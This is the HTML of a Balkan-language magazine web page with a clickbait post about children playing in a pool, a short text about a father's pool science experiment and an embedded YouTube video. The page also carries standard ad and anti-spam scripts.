	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:03:07+01:00">10 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM">KROMPIR PUNJEN MLEVENOM GOVEDINOM</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:02:14+01:00">10 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom">KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:01:10+01:00">10 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" title="Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" title="Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:43:00+01:00">10 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/" title="OVO radim prije sjetve i mrkve izrastu divovske.">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="OVO radim prije sjetve i mrkve izrastu divovske." decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/" title="OVO radim prije sjetve i mrkve izrastu divovske.">OVO radim prije sjetve i mrkve izrastu divovske.</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:40:52+01:00">10 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/" title="Samo šibice i voda! Ono što slijedi iznenadi svakoga">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Samo šibice i voda! Ono što slijedi iznenadi svakoga" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/" title="Samo šibice i voda! Ono što slijedi iznenadi svakoga">Samo šibice i voda! Ono što slijedi iznenadi svakoga</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:39:38+01:00">10 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/magazin/" itemprop="item"><span itemprop="name">MAGAZIN</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/" itemprop="item"><span itemprop="name">Zanimljivosti</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/" itemprop="item"><span itemprop="name">Mama je ostavila djecu da se igraju u bazenu. Samo nekoliko sekundi kasnije, ovo se događa…</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-259196" class="post-259196 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-25"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/" rel="category tag">Zanimljivosti</a></li></ul><h1 class="entry-title"itemprop='name'>Mama je ostavila djecu da se igraju u bazenu. Samo nekoliko sekundi kasnije, ovo se događa…</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-05T11:57:19+02:00">4 years ago</time></a></span><a href="https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="690" height="480" src="https://www.balkanplus.net/wp-content/uploads/2021/10/56f6b973-03a8-42cf-ab2a-5cb90a0a0a6c-bazen-690x480-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2021/10/56f6b973-03a8-42cf-ab2a-5cb90a0a0a6c-bazen-690x480-1.jpg 690w, https://www.balkanplus.net/wp-content/uploads/2021/10/56f6b973-03a8-42cf-ab2a-5cb90a0a0a6c-bazen-690x480-1-300x209.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Ukoliko ste zaljubljenik znanstvenih i tehničih stvari, onda će vas ovaj video oduševiti. Tata je pokazao svojim mališanima mali naučni eksperiment u bazenu.</p>
<p>Sudeći po reakciji dječaka, bilo im je jako zabavno, a i vi možete pokušati isto tokom ljetnih dana.</p>
<p>
Pogledajte i podijelite video s prijateljima:</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="su-youtube su-u-responsive-media-yes https://youtu.be/EAoWWM-ERpc"><iframe width="800" height="780" src="https://www.youtube.com/embed/0M21_zCo6UM?" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title="Bošnjak KS, balkanplus.et"></iframe></div>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/djecak-ostavio-internet-u-cudu-genijalnim-nacinom-na-koji-mijenja-vrecu-za-smece/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Dječak ostavio internet u čudu genijalnim načinom na koji mijenja vreću za smeće</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/posipate-li-so-po-kuci-trebate-poceti-odmah-evo-cemu-sluzi-i-koliko-je-korisno/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Posipate li so po kući: Trebate početi odmah, evo čemu služi i koliko je korisno</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='259196' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3f129f7683" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="163"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-259196 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-302820" class="post-302820 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="611" height="388" src="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi.jpg 611w, https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-300x191.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x95.jpg 150w" sizes="(max-width: 611px) 100vw, 611px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:03:07+01:00">10 hours ago</time></a></span>                                            <a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302809" class="post-302809 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="768" height="1024" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-225x300.jpg 225w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:43:00+01:00">10 hours ago</time></a></span>                                            <a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302806" class="post-302806 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="666" height="648" src="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n.jpg 666w, https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-300x292.jpg 300w" sizes="auto, (max-width: 666px) 100vw, 666px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/">OVO radim prije sjetve i mrkve izrastu divovske.</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:40:52+01:00">10 hours ago</time></a></span>                                            <a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302803" class="post-302803 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="677" height="647" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n.jpg 677w, https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-300x287.jpg 300w" sizes="auto, (max-width: 677px) 100vw, 677px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/">Samo šibice i voda! Ono što slijedi iznenadi svakoga</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T21:39:38+01:00">10 hours ago</time></a></span>                                            <a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
